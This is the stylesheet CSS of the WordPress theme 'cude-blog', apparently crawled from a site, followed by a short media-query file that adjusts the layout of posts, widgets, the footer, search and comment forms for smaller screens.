.posted-on time{
	color: #324E7B;
}

.cd_cat{
	font-size: 14px;
	margin-right: 10px;
}

.cd_cat a{
 	color: #ffffff;
 	background-color: #a7881a;
    padding: 5px;
    border-radius: 4px;
}

.tags{
    font-size: 14px;
}

.tags a{
 	color: #ffffff;
 	background-color: #324e7b;
    padding: 5px;
    border-radius: 4px;
}

.entry-summary{
	margin-top: 10px;
	text-align: justify;
	font-size: 14px;
	line-height: 23px;
	padding-right: 10px;
	color: #4e4e4e;
	text-overflow: ellipsis;
	height: 50px;
}

.archive-description{
	background-color: #f8f8f8;
    padding: 15px;
    margin-bottom: 30px;
    box-shadow: 0 10px 6px -6px #c7c7c7;
    border-top: 2px solid #dcdcdc;
    font-size: 16px;
	line-height: 25px;
}

/*post*/
.post{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-content{
	font-size: 16px;
	line-height: 28px;
	color: #4e4e4e;
	padding: 10px;
}

.entry-content h1, h2, h3, h4, h5, h6{
	font-family: 'Roboto', sans-serif;
    font-weight: 100;
    padding: 10px 0px 10px 0px;
}

.entry-content img{
	max-width: 100%;
	height: auto;
}

.entry-meta{
	padding: 0px 10px 10px 10px;
}

.entry-content table {
	width:100%;
	text-align:justify;
	border-collapse:collapse;
	border-bottom:1px solid #E5E5E5;
	border-top:1px solid #E5E5E5;
	margin-bottom:20px;
}

.entry-content table td {
    padding:8px 10px;
    border-right:1px solid #E5E5E5;
}

.entry-content table tr:hover {
    background-color:#86A6DF;
}

.entry-content table th {
	padding: 8px 5px;
	color: #1f1f1f;
	text-align:center;
	border-right: 1px solid #E5E5E5;
	font-weight: normal;
	background: #efefef;
}

.entry-content table tr {
    border-left:1px solid #E5E5E5;
    border-top:1px solid #E5E5E5;
}

/*page*/
.cb_page{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-content li:before {
	content: "\f00c";
	color: white;
	background: #2980B9;
	display: inline-block;
	text-align: center;
	margin: 5px 10px;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}

/*secondary area*/
.secondary{
	width: 30%;
	padding: 20px;
	display: inline-block;
}

/*widget*/
.widget {
	margin: 0 0 20px 0;
	font-size: 14px;
	color: #2d2d2d;
	padding: 20px;
	word-wrap: break-word;
	background-color: #f8f8f8;
	border: 1px solid rgba(0,0,0,0.05);
	border-top: 2px solid #dcdcdc;
	box-shadow: 0 10px 6px -6px #c7c7c7;
}

.widget p{
	line-height: 30px;
}

.widget table{
	width: 100%;
	height: 200px;
}

.widget table th{
	text-align: left;
}

.widget table caption{
	padding-bottom: 15px;
}

.widget-title {
	margin: 0 0 10px;
	color: #2d2d2d;
	border-bottom: 1px solid #dadada;
	padding-bottom: 5px;
	font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.widget > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 25px;
}

.widget > ul > li {
    padding-bottom: 5px;
}

.widget a {
    color: #324E7B;
}

/*footer*/
footer{
	display: inline-block;
	width: 100%;
	height: auto;
	background-color: #2d2d2d;
	border-top: 2px solid #a7881a;
	background-blend-mode: overlay;
	background-image: url(../cude-blog/img/sp_bg.png);
	margin-bottom: -5px;
}

/*footer widget*/
.footer_widget{
	display: inline-block;
	float: left;
	margin: 0px;
	padding: 20px;
	width: 33%;
	font-family: 'Open Sans', sans-serif;
	color: #ffffff;
}

.footer_widget .title_widget{
	margin: 0 0 10px;
    color: #ffffff;
    border-bottom: 1px solid #dadada;
    padding-bottom: 5px;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}  

.footer_widget .textwidget{
	color: #ffffff;
	font-size: 14px;
	margin-top: 15px;
}

.footer_widget p {
 	color: #ffffff;
 	line-height: 25px;
}

.footer_widget a {
	color: #a7881a;
}

.footer_widget .text_widget .fa{
	font-size: 18px;
}

.footer_widget table{
	width: 100%;
	height: 200px;
}

.footer_widget table th{
	text-align: left;
}

.footer_widget table caption{
	padding-bottom: 15px;
}

.footer_widget > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 25px;
}

.footer_widget > ul > li {
    padding-bottom: 5px;
}

/*pagination*/
.pagination{
	width: 100%;
    text-align: center;
}

.pagination span{
	background-color: #324E7B;
    padding: 5px 10px;
    color: #ffffff;
}

.pagination a{
	background-color: #ffffff;
    padding: 5px 10px;
}    

.pagination a:hover{
	background-color: #324E7B;
	color: #ffffff;
}

.pagination .dots{
	background-color: #ffffff;
	color: #324E7B;
}

/*search*/
.cb_search {
	width: 100%;
	position: relative;
}

.cb_search input {
 	border: none;
}

.cb_search .input {
	width: 100%;
	padding: 8px 37px 9px 15px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);
	border-radius: 5px;
	background: #EEE;
	color: #555;
	outline: none;
}

.cb_search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

.cb_search .submit {
	position: absolute;
	top: 0;
	right: 0;
	width: 37px;
	height: 100%;
	cursor: pointer;
	background: url(../cude-blog/img/go.png) 50% no-repeat;
	opacity: 0.5;
}

.cb_search .submit:hover {
  	opacity: 0.8;
}

input[type="search"] {
 	-webkit-appearance: none;
}

/*To top*/
.cude_blog_to_top {
	padding: 5px;
	position: fixed;
	bottom: 10px;
	cursor: pointer;
	display: none;
	color: #a7881a;
	font-size: 30px;
	left: 10px;
}

/*comment form*/
.comment-form{
	background-color: #f8f8f8;
    border: 1px solid #eaeaea;
    padding: 20px;
}

.comment-form p label{
	display: block!important;
    font-weight: 100;
    font-size: 14px;
    margin-top: 15px;
}    

.comments-area{
    margin-top: 25px;
}    

.comment-reply-title{
    color: #34495E;
    font-size: 18px;
    margin-left: 10px;
}

.comment-body{
    border: 1px solid rgba(0,0,0,0.05);
    background-color: #f8f8f8;
    margin-bottom: 15px;
}    

.required{
	color:#da0f00;
}

.form-submit{
	margin-top: 15px;
}

.comment-body footer{
    background-image: none;
    border-top: 2px solid #dcdcdc;
    background-color: #f8f8f8;
    padding: 15px;
}

.comment-content{
	padding: 15px;
	line-height: 25px;
	font-size: 16px;
}

.comment-author img{
	vertical-align: middle;
}

.comment-author{
	margin-bottom: 10px;
}

.reply{
	padding: 10px;	
}

.reply a {
	background-color: #324E7B;
    color: #ffffff;
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.comments-area li > ul,
.comments-area li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

--- FILE ---
content_type: text/css
request_url: https://pitstop.waw.pl/wp-content/themes/cude-blog/css/mediascreen.css?ver=6.6.4
body_size: -216
content:
@media screen and (max-width:1110px) {
	.primary {
		width: 100%;
	}

	.secondary {
		width: 100%;
	}

	.widget{
		float: left;
	    width: 100%;
	}

	.footer_widget{
		float: left;
	    width: 100%;
	}
}

@media screen and (max-width:780px) {

	.header-image-title h1{
		font-size: 28px;
	}

	.entry-summary{
		font-size: 12px;
	}

	.entry-thumbnail{
		width: 250px;
	}

	.entry-thumbnail img{
		width: 250px;
	}

	.menu-toggle{
		display: inline-block!important;
	}

	.header_menu{
		display: none;
	}

	.cb_search{
		display: none;
	}

}

@media screen and (max-width:650px) {

	.header-image-title h1{
		font-size: 20px;
	}

	.entry-thumbnail{
		display: none;
	}
	
	.comment-form textarea{ 
		width: 100%;
	}

	.entry-meta{
		padding: 0px;
	}

}    